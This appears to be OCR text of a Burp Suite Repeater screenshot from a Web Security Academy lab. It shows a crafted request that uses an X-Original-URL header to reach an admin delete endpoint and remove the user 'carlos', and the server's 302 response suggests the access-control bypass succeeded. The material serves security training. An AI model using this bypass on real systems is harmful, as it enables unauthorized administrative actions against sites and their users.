 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://aced1fe51e29617a80a808c100100056.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /delete?username=carlos HTTP/1.1
2 X-Original-URL: /admin/delete
3 Host: aced1fe51e29617a80a808c100100056.web-security-academy.net
4 Connection: close
5 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://aced1fe51e29617a80a808c100100056.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=d6zQmk2xFAM4RJMaWWA5UsPv6ZpqeUng
19
20
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Done 78 bytes | 460 millis